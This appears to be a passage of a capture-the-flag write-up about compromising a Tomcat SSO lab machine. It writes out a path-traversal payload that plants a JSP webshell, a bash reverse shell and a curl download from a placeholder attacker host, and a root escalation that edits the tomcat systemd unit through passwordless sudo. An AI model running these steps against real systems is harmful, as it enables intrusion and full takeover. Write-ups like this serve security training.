

{
"name":"../usr/share/tomcat/webapps/sso/wshell.jsp",
"sso_provider":"aws",
"id":1,
"ipaddress":"<IP-VPN>"
}

Now we can access our webshell on port 8081 → /sso/wshell.jsp

And then get a reverse shell as the tomcat user =)
Payload:
#!/bin/bash
/bin/bash -c "bash -i >& /dev/tcp/<IP-VPN>/443 0>&1"
Python server:


curl <IP-VPN>/shell.sh -o /tmp/shell.sh
Netcat listener to receive the connection:

Now just execute our reverse shell:
sh /tmp/shell.sh



PrivEsc
After spawning a TTY we can run the command sudo -l
We verified that we have permission to run the following commands as root without a password:
(ALL) NOPASSWD: /bin/systemctl restart tomcat
(ALL) NOPASSWD: /bin/systemctl daemon-reload
We can then find the tomcat service configuration file.
systemctl status tomcat

The next step is to edit this file → /usr/lib/systemd/system/tomcat.service and change the tomcat user to root, so it will start the tomcat application as the root user =)

Now just run the commands below to reload the file, saving our new configuration.
sudo /bin/systemctl daemon-reload
sudo /bin/systemctl restart tomcat

Now just wait for the application to start again =)
Accessing our webshell on port 8081, we can see that we are now the root user. Then just grab a reverse shell, and for that we can use our payload saved in /tmp.

Netcat listener to receive the connection:


sh /tmp/shell.sh



Now just read the final flag =)
